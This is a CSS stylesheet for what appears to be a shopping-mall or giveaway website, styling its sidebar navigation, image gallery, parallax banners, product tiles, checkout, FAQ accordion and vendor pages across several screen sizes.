.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100% }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 34.7%!important

  }

  .respo-logo {

	  width: 42%!important

  }*/

.selider-respo { margin-top: 0px!important }
.respo-logo img { width: 68%!important; margin-top: 0!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3, .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 40.7%!important

  }

  .respo-logo {

	  width: 35%!important

  }

  .respo-logo img {

	  width: 100%!important;

	  margin-top: -2px!important

  }*/

.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }*/
.col-lgk { float: left; width: 44.5%!important; margin-right: 10px!important }
.respo-logo { width: 40%!important }
.respo-logo img { width: 100%!important; margin-top: -3px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 48.7%!important;

	  margin-right: 10px!important

  }

  .respo-logo {

	  width: 37%!important;

	  margin-left: 0!important;

	  margin-top: 12px!important

  }

  .respo-logo img {

	  width: 100%!important;

	  margin-top: -2px!important

  }*/

.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important*/ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
/*.respo-logo img {

	  width: 78%!important;

	  margin-top: -2px!important

  }

  .col-lgk {

	  float: left;

	  width: 73%;

	  margin-right: 22px!important;

	  margin-top: 3px!important

  }*/

.selider-respo { margin-top: 0px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.col-lg-4.col-xs-offset-3 .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 35px!important }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk .kl-menu, .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login, .col-lgk { margin-left: 0!important }
/*.col-lgk {

	  float: left;

	  width: 84.5%!important;

	  margin-right: 10px!important;

	  margin-top: 5px

  }*/

#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.blog-login { margin-left: 0!important; padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a, .how-div-you .nav-tabs>li.active>a:focus, .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after, .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
.vendor-mall .vendor-divimg>img { width: 100% }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px }
.norecord { background: #ffb6b6; border: 1px solid red; color: red; margin: 0 0 63px; padding: 6px 10px }
element.style { display: block }
::after, ::before { box-sizing: border-box }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative }
